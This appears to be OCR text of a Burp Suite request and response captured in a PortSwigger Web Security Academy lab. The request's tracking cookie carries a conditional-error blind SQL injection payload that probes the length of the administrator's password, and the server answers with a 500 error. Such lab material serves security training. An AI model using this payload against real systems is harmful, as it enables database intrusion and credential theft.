 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET / HTTP/2
2 Host: 0a170029041bb3a7853b2d0400660079.web-security-academy.net
3 Cookie: TrackingId=pUCD9IW3aJlvxz69' ||(SELECT CASE WHEN LENGTH(password)>1 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||' ; session=
It6vVSAI2cOjjqS7SGDKeQaci4yCKnX4
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5